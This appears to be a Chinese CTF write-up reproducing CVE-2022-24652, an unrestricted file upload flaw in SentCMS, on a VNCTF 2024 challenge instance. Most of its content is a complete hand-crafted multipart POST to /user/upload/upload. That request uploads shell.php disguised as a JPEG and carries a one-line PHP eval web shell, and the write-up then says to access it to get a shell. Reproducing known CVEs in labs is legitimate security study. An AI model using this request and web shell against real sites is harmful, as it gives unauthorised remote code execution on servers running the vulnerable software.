CVE-2022-24652 漏洞复现
CVE-2022-24652
开题

后台管理是thinkphp的,但是工具没检测出漏洞。


登陆后界面如下,上传头像功能值得引起注意


这其实就是CVE-2022-24652,危险类型文件的不加限制上传,是文件上传漏洞。漏洞路由/user/upload/upload
参考文章:
阿里云漏洞库 (aliyun.com)
CVE-2022-24652|sentcms 4.0.x allows remote… - VULHUB开源网络安全威胁库
Sentcms任意文件上传漏洞 | Hanayuzu’Blog


抓包上传文件,由于没有上传文件按钮,我们手动构建上传包。
修改包:
POST /user/upload/upload HTTP/1.1
Host: 7dd1d89b-bc28-43fc-9b42-a014dff41eea.vnctf2024.manqiu.top
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bdd5af1e5c92e47342e53886cecaced2
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Length: 770------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="id"WU_FILE_0
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="name"test.jpg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="type"image/jpeg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="lastModifiedDate"Wed Jul 21 2021 18:15:25 GMT+0800 (中国标准时间)
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="size"164264
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpegJay17
<?php eval($_POST[1]);?>------WebKitFormBoundaryrhx2kYAMYDqoTThz--

访问呢恶意文件,getshell